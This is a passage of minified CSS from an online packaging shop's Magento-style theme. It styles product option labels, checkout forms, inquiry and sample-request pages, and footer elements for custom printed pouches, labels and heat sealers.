.modal-content{box-shadow:none;border:0;font-size:15px;font-weight:700}span.odr-ttlsmns{display:block;padding:5px;padding-bottom:10px;color:#f10404;font-weight:700}span.odes-sects-tls{display:block;color:#000;font-weight:600;padding:5px}.ct-qtss-mns{position:relative;min-width:30px;padding:5px 10px;font-weight:700;font-size:85%;color:#fff;background:#ff4242;border-radius:4px;display:table;margin:0 10px}.ct-qtss-mns .arrow{position:absolute;display:block;bottom:-10px;width:0;height:0;border:5px solid transparent;border-top:5px solid #ff4242}.hr-txts-notics{display:inline-block;color:#f10404;font-weight:700}.product-digital-printed-pouches .delss-btn{background:#0056a1;color:#fff}.product-digital-printed-pouches .hr-dels-bts{padding:0 10px}.product-digital-printed-pouches .product-info-main div#product-options-wrapper .field.file[hr=hr_options_17_file] .control{width:50% !important;float:left}.product-digital-printed-pouches .product-info-main div#product-options-wrapper .field.file[hr=hr_options_18_file] .control{width:50% !important;float:left}.product-digital-printed-pouches .product-info-main div#product-options-wrapper .field.file[hr=hr_options_19_file] .control{width:50% !important;float:left}.product-digital-printed-pouches .product-info-main div#product-options-wrapper .field.file[hr=hr_options_20_file] .control{width:50% !important;float:left}.product-digital-printed-pouches .product-info-main div#product-options-wrapper .field.file[hr=hr_options_21_file] .control{width:50% !important;float:left}.product-digital-printed-pouches .product-info-main div#product-options-wrapper .field.file[hr=hr_options_22_file] .control{width:50% !important;float:left}.product-digital-printed-pouches .product-info-main div#product-options-wrapper .field.file[hr=hr_options_23_file] .control{width:50% !important;float:left}.product-digital-printed-pouches .product-info-main div#product-options-wrapper .field.file[hr=hr_options_24_file] .control{width:50% !important;float:left}.product-digital-printed-pouches .product-info-main div#product-options-wrapper .field.file[hr=hr_options_25_file] .control{width:50% !important;float:left}.product-digital-printed-pouches .product-info-main div#product-options-wrapper .field.file[hr=hr_options_26_file] .control{width:50% !important;float:left}.checkout-agreement.required input#agreement_stripe_payments_1{display:inline-block;height:20px;width:20px;margin-right:10px}.checkout-agreement.required label{margin-bottom:0 !important}.checkout-agreement.required span{font-size:17px;color:#000;font-weight:600;padding:5px}.product-digital-printed-pouches label#options_17_file-label{display:block;text-align:left}.product-digital-printed-pouches label#options_18_file-label{display:block;text-align:left}.product-digital-printed-pouches label#options_19_file-label{display:block;text-align:left}.product-digital-printed-pouches label#options_20_file-label{display:block;text-align:left}.product-digital-printed-pouches label#options_21_file-label{display:block;text-align:left}.product-digital-printed-pouches label#options_22_file-label{display:block;text-align:left}.product-digital-printed-pouches label#options_23_file-label{display:block;text-align:left}.product-digital-printed-pouches label#options_24_file-label{display:block;text-align:left}.product-digital-printed-pouches label#options_25_file-label{display:block;text-align:left}.product-digital-printed-pouches label#options_26_file-label{display:block;text-align:left}.product-digital-printed-pouches .swatch-opt .swatch-attribute.pouch_style:before{content:'1';color:red;border-radius:50%;padding:0 5px;border:2px solid;font-weight:800;margin-right:6px;margin-left:-4px}.product-digital-printed-pouches .swatch-opt .swatch-attribute.what_s_going_in_your_bag:before{content:'2';color:red;border-radius:50%;padding:0 5px;border:2px solid;font-weight:800;margin-right:6px;margin-left:-4px}.product-digital-printed-pouches div#product-options-wrapper label[for=select_11]:before{content:'3';color:red;border-radius:50%;padding:2px 6px;border:2px solid;font-weight:800;margin-right:4px;margin-left:-4px}.product-digital-printed-pouches div#product-options-wrapper label[for=select_12]:before{content:'4';color:red;border-radius:50%;padding:2px 6px;border:2px solid;font-weight:800;margin-right:4px;margin-left:-4px}.product-digital-printed-pouches div#product-options-wrapper label[for=select_13]:before{content:'5';color:red;border-radius:50%;padding:2px 6px;border:2px solid;font-weight:800;margin-right:4px;margin-left:-4px}.product-digital-printed-pouches div#product-options-wrapper label[for=select_14]:before{content:'6';color:red;border-radius:50%;padding:2px 6px;border:2px solid;font-weight:800;margin-right:4px;margin-left:-4px}.product-digital-printed-pouches div#product-options-wrapper label[for=select_16]:before{content:'7';color:red;border-radius:50%;padding:2px 6px;border:2px solid;font-weight:800;margin-right:4px;margin-left:-4px}.product-digital-printed-pouches div#product-options-wrapper label[for=options_27_text]:before{content:'8';color:red;border-radius:50%;padding:2px 6px;border:2px solid;font-weight:800;margin-right:4px;margin-left:-4px}.product-digital-printed-pouches div#product-options-wrapper label[for=select_11]{float:left;text-align:left}.product-digital-printed-pouches div#product-options-wrapper label[for=select_11]:after{content:'(Our size is based considering coffee beans volume. If you are filling different product than you may require different size. We recommend to order our sample set to check suitable size for your product.)';font-size:16px;white-space:initial;text-align:left;color:#e93030fa;float:left;padding-top:10px}.product-digital-printed-pouches .swatch-opt .swatch-attribute.pouch_style #option-label-pouch_style-184:after{content:'(Please select anyone from below)';font-size:16px;color:#e93030fa;padding-left:5px;white-space:initial}.product-digital-printed-pouches div#product-options-wrapper label[for=select_11] span:after{content:'(Select from below)';font-size:16px;color:#e93030fa;padding-left:5px}.product-digital-printed-pouches div#product-options-wrapper label[for=select_13]:after{content:'(Choose one)';font-size:16px;color:#e93030fa;padding-left:5px}.product-digital-printed-pouches div#product-options-wrapper label[for=select_12] span{white-space:initial}.product-digital-printed-pouches div#product-options-wrapper label[for=select_12]{text-align:left}.product-digital-printed-pouches div#product-options-wrapper label[for=select_14]{text-align:left}.product-digital-printed-pouches .sample-pg-check-txt-main{display:none}.product-digital-printed-pouches .heat-sealer-pro-buy-nw{display:none}.digital-mxs-nes{background:#cccccc47;border-radius:10px;margin-top:20px}.hr-byms-eve{background:#d9d9d9}.digital-mxs-nes .panel-heading{background:#5c5c5c;color:#fff;font-size:22px}.digital-mxs-nes .table.digts-tbl-buy-mrs th{background:#dda4eb}.customm-option-label-pouch_style-184{display:inline-block}.customm-option-label-what_s_going_in_your_bag-185{display:inline-block}.product-digital-printed-pouches .product-add-form .product-options-wrapper .field>.control{width:100% !important}.product-static-print-pouch-designing-design-services-addons-without-changing-photos .product-info-main div#product-options-wrapper .field.required{background:#e6e6e6;padding:16px 10px}label[for=select_10]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px;margin-left:-4px}.product-static-print-pouch-designing-design-services-addons-without-changing-photos .product-info-main .product.attribute.overview:before{content:'1';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;float:left;margin-left:15px}.product-static-print-pouch-designing-design-services-addons-without-changing-photos .product-info-main .product.attribute.overview .value{display:flow-root}.product-static-print-pouch-designing-design-services-addons-without-changing-photos .product-info-main .product.attribute.overview .value h3{margin-top:3px !important}.product-static-print-pouch-designing-design-services-addons-without-changing-photos .product-info-main .product-add-form{padding-top:0}.product-rotogravure-print-pouch-designing-design-services-addons-without-changing-photos .product-info-main .product-add-form .box-tocart .field.qty{display:none}.product-rotogravure-print-pouch-designing-design-service-with-addons-changing-photos .product-info-main .product-add-form .box-tocart .field.qty{display:none}.product-label-designing-design-services-addons-without-changing-photos .product-info-main .product-add-form .box-tocart .field.qty{display:none}.product-label-designing-design-service-with-addons-changing-photos .product-info-main .product-add-form .box-tocart .field.qty{display:none}.product-static-print-pouch-designing-design-services-addons-without-changing-photos .product-info-main .product-add-form .box-tocart .field.qty{display:none}.usa-btss{display:none}.actions.harr-stasss{display:inline-block;width:100% !important;padding-top:15px}.catalog-product-view div#product-options-wrapper .swatch-attribute.select_required_size .swatch-attribute-label{visibility:hidden}.catalog-product-view div#product-options-wrapper .swatch-attribute.select_required_size .swatch-attribute-label:after{content:"Click Here To Choose Your Size ( w = Width, h = Height, bg = Bottom Gusset)";visibility:visible;top:0;left:0;display:block;float:left}.col-sm-12.Nowwwww{-moz-column-width:13em;-webkit-column-width:30em;-moz-column-gap:1em;-webkit-column-gap:1em;column-count:3;column-gap:3%;column-width:30%}nav.bss-megamenu.navigation ul.dropdown-menu li.bss-megamenu-content .col-sm-12 .col-sm-12{display:inline-block;width:100%}.col-sm-12.section-3.top-common-sec.ui-menu{padding-bottom:2%}.col-sm-12.section-4.top-common-sec.ui-menu{padding-top:2px}.returnn-main-inrrr h1{width:100%}.col-sm-12.section-5.top-common-sec.ui-menu span.label.label-info{text-indent:-9999px;background:url(/pub/media/wysiwyg/new-new.gif);display:inline-block;height:15px;width:60px;overflow:hidden;background-repeat:no-repeat;background-size:40px 16px;border:0 solid !important}.hr-headingg .list-marked>li{list-style:none;font-size:18px}.hr-headingg i.fa.fa-check-square-o{font-size:25px;margin-right:5px}.hr-headingg ul.list-marked{padding-left:0}.hr-top-head-til-vd h2{font-size:24px;font-weight:700;text-align:center;margin-left:10px;margin-right:10px}.category-top-headerss h1{background:#eee;padding:13px;font-weight:600;color:#cd5c5c}.products.wrapper.grid.products-grid ol.products.list.items.product-items .product.actions.product-item-actions button.action.tocart.primary{display:none}.gallery-popup .fotorama__thumb__arr,.gallery-popup .fotorama__thumb__arr:hover,.gallery-popup .fotorama__arr,.gallery-popup .fotorama__arr:hover,.photo-gallery-fullscreen .fotorama__thumb__arr,.photo-gallery-fullscreen .fotorama__thumb__arr:hover,.photo-gallery-fullscreen .fotorama__arr,.photo-gallery-fullscreen .fotorama__arr:hover{background-color:#1253ae !important}.products.wrapper.grid.products-grid .actions-secondary a.action.towishlist{display:none !important}.vid-topp-sec-vd{display:block}.sidebar.sidebar-additional .block.block-wishlist{display:none}ul.list-marked.hr-cust-tp-lst li{list-style-type:none}.row.row-40.hr-secondd-sec .hr-labl-unlbl .photo-gallery{padding-bottom:0}.page-products .columns .column.main{padding-bottom:0 !important}.swatch-attribute.color span.swatch-attribute-selected-option{color:#ec2028 !important;font-weight:600}.vid-block-secs{display:inline-block;width:24.4%;float:left;padding:10px;margin:5px;border-radius:15px!important;box-shadow:0 5px 9px 0px rgba(0,0,0,.51)!important;background:#fff}.tmp6-left-title{width:349px !important}.sticker-price{font-size:35px;font-weight:600;padding-bottom:5px}.cms-custom-standup-pouches .page-main{padding-left:0 !important;padding-right:0 !important;margin-top:0 !important}.customproducts-parag{width:84%;margin:0 auto;padding-top:22px;padding-bottom:22px}.product-hand-sanitizer-dispenser-with-stand-foot-operated-pump-included span#finalouterrrsp{visibility:hidden}.customproducts-galleries .photo-gallery{max-width:100% !important}.fotorama__wrap.fotorama__wrap--css3.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__stage{max-height:800px !important}.cms-custom-standup-pouches .fotorama-item.fotorama.fotorama1559889585480.fotorama--fullscreen.photo-gallery-fullscreen .fotorama__arr__arr{background:red}.hs-cust-inqqq a{background:red;color:#fff;font-size:31px;padding:15px;border:50px 50px;border-radius:40px;margin:0 auto !important}.customproducts-parag h1{font-weight:600}.form-create-account .field.captcha.required span{white-space:pre-wrap}.hr-stickers-shape-custom-size{padding-top:13px}.payment-method.stripe-payments .payment-method-content:before{content:'' !important}.inq-main .inqq-form{width:50%;float:left}.inq-main .inqq-img{width:50%;float:left}span.cart-pri-sin-stkrs{font-weight:700;color:red}ul.list-marked.hr-cust-tp-lst{padding:0}.bg-desgn{border:solid 3px #e05148;border-radius:15px;background-color:#f9dcd3;box-shadow:5px 8px 0px rgb(212 64 60/90%);-moz-box-shadow:5px 8px 0px rgba(212,64,60,.9);-webkit-box-shadow:5px 8px 0px rgb(212 64 60/90%);-o-box-shadow:5px 8px 0px rgba(212,64,60,.9);margin:10px;line-height:1.2;padding:10px;font-size:16px !important;text-align:center;margin-bottom:15px;height:64px}.inq-main .inqq-form .form.contact{width:90%;margin:0 auto;background:#eee;padding:20px;border-radius:2%}div#options-3-list .label[for~=options_3_2] span:before{content:'' !important}span.hr-delv-txt{color:#52a310;font-weight:800;font-size:20px}a.req-numbb{margin-right:5px;font-weight:600;font-size:21px;color:#000}ul#hr-variant-quantities{display:table;width:100%;margin-bottom:0;max-width:350px}.inq-main .inqq-form .form.contact .legend span{margin-right:5px;font-weight:600;font-size:21px}.hr-qty-txt-nonee{display:none !important}.inqq-img img.inqqq-form-imggg{width:80%;margin:0 auto;display:inherit;padding-top:4%}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{opacity:1 !important}.inquiry-foormm-cappture .capturee-mathh{float:left;padding-left:10px}.vid-block-secs h3.bg-desgn span{color:red;padding-right:5px;font-weight:700}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--next:not(:focus){transform:translate3d(0px,0,0) !important}.spin2{margin:-60px auto 20px !important}.form-create-account .field.captcha.required label.label{text-align:left}label.cpttt.control-label{float:left}.minicart-wrapper .action.showcart .counter.qty{margin-top:-9px}.inquiry-foormm-cappture .capturee-mathh .nummm1{float:left;padding:0 10px 0 0;font-weight:600;color:red;font-size:20px}.inquiry-foormm-cappture .capturee-mathh .plus{float:left;font-size:20px}.inquiry-foormm-cappture .capturee-mathh .nummm2{float:left;padding:0 10px;font-weight:600;color:red;font-size:20px}.hr-slide-content{box-sizing:border-box;box-shadow:0 2px 3px 0 rgba(0,0,0,.1);border-radius:3px;text-align:center;position:absolute!important;left:0;right:0;bottom:10px;padding:15px;max-width:100%;width:auto!important;margin-right:20px;margin-left:20px;padding-right:5px;padding-left:5px;background:#1253ae}.inquiry-foormm-cappture .capturee-mathh .equal{float:left;font-size:20px}span#option-label-select_required_size-156:before{content:'1';color:red;border-radius:50%;padding:1px 6px;border:1px solid;visibility:visible;margin-right:4px;float:left}p.vid-mn-sect iframe{border-radius:15px}.inq-main .inqq-form label.cpttt.control-label span.required{color:red}div#options-3-list .label[for~=options_3_3] span:before{content:'' !important}div#captcha_msg{color:red}.cms-sample-page h1.page-title{display:none !important}.cms-print-finish-recyclable-packaging-coffee-tea h1.page-title{display:none !important}.cms-inquiry h1.page-title{display:none !important}.cms-designing-charges-for-printed-labels h1.page-title{display:none !important}.cms-design-services h1.page-title{display:none !important}.cms-home h1.page-title{display:none !important}.spin div{border-color:rgba(37,92,147,1)!important}.hr-custom-phone-v td.contact-name-v{width:10%;text-align:left;font-weight:600;width:10%;padding:2px 0;padding-right:10px}.btn_3.cust-hrr-btnn span{padding:5px;background:red;display:inline-block;color:#fff;border-radius:6px;font-weight:700}.inq-main .inqq-form .capppture-mainnn .col-one-four{float:left;padding-left:16px}.hr-vid-secs-title.sec-dow-secs{margin-top:30px}.product-custom-label-printing .product-options-wrapper .fieldset>.field:nth-last-child(4){background:#e8e8e8;padding:10px;margin:0}.inq-main .inqq-form .form-group.inquiry-foormm-cappture label.cpttt.control-label{font-size:75%;padding:3px 10px;width:100%}li.hr-quantity-item{display:table-row;list-style:none;cursor:pointer;line-height:1;padding:5px;border-radius:4px}.inq-main .inqq-form form#contact-form .actions-toolbar{width:100%;padding-left:10px}span.hr-per-piece{color:#f5280c;font-size:20px}.inq-main .inqq-form .form-group.inquiry-foormm-cappture .capppture-mainnn{display:inline-block}span.custom-sizze-notes:before{content:'' !important}.control.qty.carthrstkr span{font-weight:600;color:red}.product-custom-label-printing div#product-options-wrapper span:before{content:'Select '}.sticker-qtyss{font-size:17px;font-weight:600}.aboutt-mainnn{width:100%;margin:0 auto;max-width:1280px !important}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--prev:not(:focus){transform:translate3d(0px,0,0) !important}.content-bottom-contact{padding:2% 0}.content-bottom-contact span{font-size:18px;color:#323c47;font-weight:700;display:block;margin:5px 10px}td.contact-num-v{padding:2px 3px}.content-bottom-contact p{margin:0 auto !important;padding-top:10px;width:50%;font-weight:600}.row.row-40.hr-secondd-sec .row.blog-aside-element{padding:15px}.contact-us-main-divvv .content-bottom-contact .col-sm-4 .contect-info{background-color:#eee!important;display:inline-block;width:100%;height:175px;border-radius:6%}.product-custom-label-printing div#product-options-wrapper label[for=attribute171]:before{content:'1';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px;margin-left:-4px}.contact-us-main-divvv .content-bottom-contact .col-sm-4 .contect-info h3{text-align:center;margin-top:0 !important;margin-bottom:0 !important;padding:10px 0}.headdd-inrrr{background:#1253ae;color:#fff}.hr-request-sample span{background:#0157b9;padding:10px;display:inline-block;margin-bottom:20px;font-size:18px;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;border:1px solid #fff;box-shadow:0 0 10px #666;color:#fff}.hr-stickers-shape-custom-size{color:red;font-weight:700;display:inline-block;padding-top:6px}.content-bottom-contact .col-sm-4.divis-3 p{width:35%}.control.Proofing.option span#options-3-container:before{content:'' !important}.product-info-main .stock.available{display:none}.cms-inquiry .inq-main .inqq-form form#contact-form .fieldset{margin:0 0 15px !important}.abovee-shippingg:after{content:'If shipping rates still not showing then please cross-check City or Suburb name and Zip/Postal Code correctly.';display:block;padding-top:10px}.aboutt-main-inrrr{padding-left:5%;width:68%;float:left}.about-main-img-porttt{width:30%;float:left}body.account.wishlist-index-index .page-title-wrapper{background:#cccccc96}body.account.wishlist-index-index h1.page-title{margin-bottom:0;padding:10px}.btn_3.cust-hrr-btnn span:hover{background-color:#1253ae}span#stkr-packs{color:red;font-weight:700}ul.hr-custom-csss{list-style-type:none;padding-inline-start:10px;padding:10px;font-size:20px;font-weight:700;background:#ccc;width:52%;border-radius:15px}div#options-3-list .label{white-space:normal !important}.hr-custom-section-flat img{padding-bottom:10px}table.hr-custom-phone td{padding:2px 10px}table.hr-custom-phone td.contact-name{text-align:right;font-weight:600}.product-custom-label-printing .product-info-main .product-social-links{display:none !important}.about-main-img-porttt img.hidden-xs{padding-top:1%}.output1 .arrow{position:absolute;display:block;bottom:-10px;width:0;height:0;border:5px solid transparent;border-top:5px solid #ff4242}.product-custom-label-printing .field.file{background:#cccccc73;padding:10px}.product-custom-label-printing div#product-options-wrapper #options_4_file-label span:before{content:'' !important}.aboutt-mainnn .aboutt-main-inrrr h1{font-weight:600;border-bottom:5px double;width:max-content;font-size:28px !important;margin-bottom:20px !important}.section.section-sm.bg-default.hr-custtm .hr-headingg h1{font-weight:700;text-transform:capitalize;text-align:center;background:#1253ae2e;padding:10px;margin-bottom:10px}.fs-main.pad-main.footerr_top_main_divv .page-main{margin-top:5px !important}span#hr-stockLbl{display:block;width:95%;padding-bottom:10px;padding-top:10px}.error-disablee{display:none !important}.product-custom-label-printing div#product-options-wrapper label[for=attribute173]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px;margin-left:-4px}.hs-cust-inqqq a:hover{background:#1253ae}.row.row-40.hr-secondd-sec .row.blog-aside-element h4{font-size:36px;text-transform:capitalize;background:linear-gradient(to right,#004693 30%,#00b9ff 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;line-height:inherit}body.catalog-product-view.category-measuring-scoops div#product-options-wrapper .swatch-attribute.select_required_size .swatch-attribute-label:after{content:"Select required size below ( d = Diameter, h = Height, l = Length)"}body.catalog-product-view.category-plastic-mailing-envelopes div#product-options-wrapper .swatch-attribute.select_required_size .swatch-attribute-label:after{content:"Select required size below ( w = Width, h = Height, f = Flap)"}nav.bss-megamenu.navigation li.level0.active ul.dropdown-menu:after{display:none}button.custom-siddebar-linkkss{width:100%;text-align:left;padding:12px;border:none;font-size:14px}.product-heat-sealer-machines.catalog-product-view .product-info-main .product-options-bottom .box-tocart .fieldset .field.qty label.label span{visibility:hidden}span#option-label-color-93:before{content:'2';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px}.row.row-40.hr-secondd-sec .photo-gallery{max-width:100% !important}.cp-footer-main.Thirdddd .footer-infoo img.footer-pdf:hover{box-shadow:1px 4px 13px #ccc;-moz-border-radius:25px;-webkit-border-radius:25px}ul.header.links li.customer-welcome.active{background:0 0 !important}li span.hr-table-cell{display:table-cell;padding:5px;vertical-align:middle}ul.header.links li.customer-welcome.active:after{display:none !important}.hr-product-instock-img.checkout-pgg span#hr-stockImage{white-space:normal}ul.header.links li.customer-welcome.active span.customer-name.active{background:#1253ae !important}body.account.sales-order-view .side-nav-categories{display:none !important}body.account.customer-account-index .side-nav-categories{display:none !important}body.page-print.account.sales-order-print .footer-top{display:none}body.page-print.account.sales-order-print a.logo{content:url(https://www.pouchmakers.com/pub/media/sales/store/logo/default/New_Pouchmakers.jpg) !important;max-width:285px}body.page-print.account.sales-order-print .company-links ul{color:#fff !important}.hr-inq-or{margin-bottom:15px;font-size:27px;font-weight:600;color:red;display:inline-block}div#options-3-list .label[for~=options_3_2] span:after{content:'We only accept AI, PSD, CDR or PDF with Open or Vector format file';display:inline-block;font-size:12px;text-transform:none;font-family:'Open Sans',sans-serif;font-style:normal;font-weight:400;width:100%;text-align:left}.spin2 div{-webkit-animation-delay:.65s;animation-delay:.65s}span#stkrr-no-pacs{font-weight:700;color:red}.hr-qty-txt{display:none}.product-custom-label-printing div#product-options-wrapper label[for=attribute174]:before{content:'3';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px;margin-left:-4px}body.page-print.account.sales-order-print small.copyright .page-main.cback{float:none !important}.output1{position:relative;min-width:30px;padding:5px 10px;font-weight:700;font-size:85%;color:#fff;background:#ff4242;border-radius:4px;display:inline-block}.product-info-main .product-add-form .box-tocart .field.qty .control.hr-box{width:100% !important}body.page-print.account.sales-order-print small.copyright .page-main.cback{margin-left:0 !important}form#contact-form .fieldset>.field span{font-size:16px}@media print{.logo{background:#1253ae !important}.company-links{display:none !important}}.product-hand-sanitizer-dispenser-with-stand-foot-operated-pump-included .Custom.Price1{display:none !important}body.cms-page-view.page-layout-2columns-left .sidebar.sidebar-main .side-nav-categories{display:none !important}body.cms-page-view.page-layout-2columns-left .sidebar.sidebar-main .block.block-static-block{margin-bottom:0 !important}body.account.page-layout-2columns-left .sidebar.sidebar-main .block-collapsible-nav .content ul li.nav.item:nth-last-child(2){display:none}body.account.page-layout-2columns-left .sidebar.sidebar-main .block-collapsible-nav .content ul li.nav.item:nth-last-child(1){display:none}body.account.page-layout-2columns-left .sidebar.sidebar-main .block.account-nav{display:none}ul.dropdown-menu.fullwidth li.bss-megamenu-content ul li:after{display:none !important}body.cms-privacy-policy.cms-page-view main#maincontent{max-width:1280px !important}body.cms-return-policy.cms-page-view main#maincontent{max-width:1280px !important}.modal-custom .action-close,.modal-popup .action-close,.modal-slide .action-close{right:13px !important;top:-30px !important;background:#ec2028 !important}.headdd-inrrr{background:#1253ae;color:#fff;text-align:center}.policy-main-inrrr h1{font-weight:600;border-bottom:5px double;width:max-content;font-size:28px !important;margin-bottom:20px !important}.stkrss-edit-no-one{display:none}li span.hr-table-cell{display:table-cell;padding:5px;vertical-align:middle}.form-group.inquiry-foormm-cappture label.cpttt.control-label{font-size:15px !important}.spin{display:block;width:60px;height:60px;margin:0 auto}.returnn-main-inrrr h1{font-weight:600;border-bottom:5px double;width:max-content;font-size:28px !important;margin-bottom:20px !important;width:100%}.hr-messgs-stkrs{color:red;font-weight:700;padding-bottom:15px}.col-lg-12.col-sm-12.col-md-12.hr-headingg{padding:0}.main-thankk-youu .Mobile-thank-you{display:none}h4.cust-prod-text{color:#fff;margin:5px 0;font-size:18px}body.cms-thank-you main#maincontent{max-width:1280px !important}.product-heat-sealer-machines.catalog-product-view div#product-options-wrapper .swatch-attribute.select_required_size .swatch-attribute-label:after{content:"Click Here To Choose Your Size (sealing length of sealer)";visibility:visible;top:0;left:0;display:block;float:left}.product-custom-label-printing div#product-options-wrapper label[for=select_1]:before{content:'4';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px;margin-left:-4px}.gallery-popup .fotorama__caption{display:none !important}body.cms-thank-you .columns .column.main{padding-bottom:0 !important}.product-info-main .product-add-form .box-tocart div.control #qtyhr{width:130px !important}.hsriar-custom-inquiryform .hr-inqury-form .form.contact .legend span{margin-right:5px;font-weight:600;font-size:21px}.products.wrapper.grid.products-grid.products-related .owl-prev{top:50% !important}.products.wrapper.grid.products-grid.products-related .owl-next{top:50% !important}.headdd-inrrr h3{padding:10px 0}.cp-footer-main.fourthhh table.hr-custom-phone td.contact-name{text-align:left;font-weight:600;width:10%}.hr-product-instock-img.checkout-pgg span#hr-stockLbl{white-space:normal;width:100%}.product-info-main .product-add-form .box-tocart .field.qty .control{width:113px !important}span#price_cust_id{margin-left:104px}.catalog-product-view .product-info-main .product-options-bottom .box-tocart .fieldset .field.qty label.label span:before{content:'3';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;margin-left:4px}.row.row-40.hr-secondd-sec .photo-gallery-grid{grid-template-columns:repeat(4,1fr) !important}.product-info-main .product-add-form .box-tocart div.control .input-text.qty{width:60px !important}.cp-footer-main.fourthhh table.hr-custom-phone td{padding:1px 5px}.checkout-cart-index .cart-totals tr.grand.totals th strong{padding-left:5px}.modal-popup .modal-header,.modal-popup .modal-content,.modal-popup .modal-footer{padding-left:1rem !important;padding-right:1rem !important}body.checkout-index-index.page-layout-1column div#checkout .authentication-wrapper button.action.action-auth-toggle span{display:none}.checkout-payment-method .ccard .cvv .label{text-align:left !important}.checkout-index-index .modal-popup .fieldset .field .label{text-align:left !important}.product-heat-sealer-machines.catalog-product-view .product-info-main .product-options-bottom .box-tocart .fieldset .field.qty label.label span:before{visibility:visible;float:left}.product-info-main .product-social-links .action.mailto.friend{padding-left:10px !important}.footer-infoo{margin-top:10px;display:inline-block}div#options-3-list .label[for~=options_3_3] span:after{content:'For editing artwork we accept AI, PSD or CDR files only';display:inline-block;font-size:12px;text-transform:none;font-family:'Open Sans',sans-serif;font-style:normal;font-weight:400;width:100%;text-align:left}.container-custommm{width:23%;float:left;position:relative;margin:1%}.hr-product-instock-img.checkout-pgg{padding-top:20px}.container-custommm:hover{background:#1253ae}.hr-request-sample span:hover{background:#0157b9c2}.container-custommm img{opacity:1;display:block;width:100%;height:auto;transition:.5s ease;backface-visibility:hidden}.Customm-prooduct-inner-grid .container-custommm .middle-custommmm{transition:.5s ease;opacity:0;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);text-align:center}.product-custom-label-printing div#product-options-wrapper label[for=select_2]:before{content:'5';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px;margin-left:-4px}.abovee-shippingg{font-weight:700 !important;color:red !important}.container-custommm:hover img{opacity:.3}.container-custommm:hover .middle-custommmm{opacity:1}.Customm-prooduct-inner-grid .container-custommm .middle-custommmm .text{background-color:#ec2028;color:#fff;font-size:16px;padding:10px 20px}body.cms-custom-products.cms-page-view.page-layout-1column .navigation .level0.active>.level-top{background:0 0 !important;color:#fff !important}.field.frame_name{float:left;width:100%}.field.frame_name label.label{float:left}.control.samplee-pagee-drpp{width:23%;float:left;padding:0 1%}form.sample-page-form{max-width:1280px !important;margin:0 auto}.cms-contact-us .contect-info{background:#cccccc59}.sample-page-form .sample2 label.label,.sample-page-form .sample3 label.label,.sample-page-form .sample4 label.label,.sample-page-form .sample5 label.label,.sample-page-form .sample6 label.label{padding-right:17px}.sample-page-form .control.samplee-pagee-drpp.sampleee-6{width:90%}.form.sample-page-form{border:1px solid #ccc}@keyframes spin{0%{-webkit-transform:scale(.5);transform:scale(.5);opacity:0;border-width:8px}20%{-webkit-transform:scale(.6);transform:scale(.6);opacity:.8;border-width:4px}90%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}}.form.sample-page-form .label{color:#212529;font-weight:500 !important;font-size:15px;padding-left:0}.product-heat-sealer-machines.catalog-product-view .product-info-main .product-options-bottom .box-tocart .fieldset .field.qty label.label span:after{content:"Select required quantity in Pieces";visibility:visible;top:0;left:0;display:block;float:left}.form.sample-page-form .fieldset>.legend{padding:10px;margin:0 auto;text-align:center;color:#fff;background:#1253ae;font-weight:600}.product-custom-label-printing div#product-options-wrapper label[for=select_3]:before{content:'6';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px;margin-left:-4px}.form.sample-page-form input[type=text],.form.sample-page-form input[type=tel],.form.sample-page-form input[type=number],.form.sample-page-form input[type=email]{border-radius:5px}.cms-medical-cbd-packaging .columns .column.main{padding-bottom:20px}.form.sample-page-form textarea#address{border-radius:5px}.control.samplee-pagee-drpp.sampleee-6 span{border:1px solid #ced4da;width:100%;padding:6px;display:block;border-radius:5px;background:#e9ecef;font-weight:600 !important}.form.sample-page-form select{border-radius:6px}.form.sample-page-form .actions-toolbar .primary{float:none !important;display:block !important;margin:0 auto}.form.sample-page-form .action.submit.primary{color:#fff;border-radius:3.75rem;line-height:2.5rem;font-size:2rem;font-weight:600;padding-top:5px;border:1px solid #800101;background-image:linear-gradient(-180deg,#ff0808f5 0%,#cb1f1f 100%);box-shadow:0 1rem 1.25rem 0 rgb(22 75 195/50%),0 -.25rem 1.5rem #9b inset,0 .75rem .5rem rgb(255 255 255/40%) inset,0 .25rem .5rem 0 #cf inset}.form.sample-page-form .action.submit.primary:hover{color:#fff;background-color:#0069d9 !important;border-color:#0062cc !important;border-radius:6px;border-radius:3.75rem;line-height:2.5rem;font-size:2rem;font-weight:600;border:1px solid #1253ae;background-image:linear-gradient(-180deg,#1253ae 0%,#1253ae 100%);box-shadow:0 1rem 1.25rem 0 rgb(22 75 195/50%),0 -.25rem 1.5rem #12 inset,0 .75rem .5rem rgb(255 255 255/40%) inset,0 .25rem .5rem 0 #12 inset}.form.sample-page-form button.action.submit.primary span{font-size:15px;font-weight:600}.main-payment-gateway-formm{max-width:450px;margin:0 auto;border:1px solid #eee;display:table;border-color:#ddd}.row.row-40.hr-secondd-sec .row.blog-aside-element h4{margin:5px 0}.hr-custom-what-cat.col-md-3:hover .hr-slide-content{background:#ec2028}.product-hand-sanitizer-dispenser-with-stand-foot-operated-pump-included span#finalouterrrsp:before{content:'( 1 Box = 1 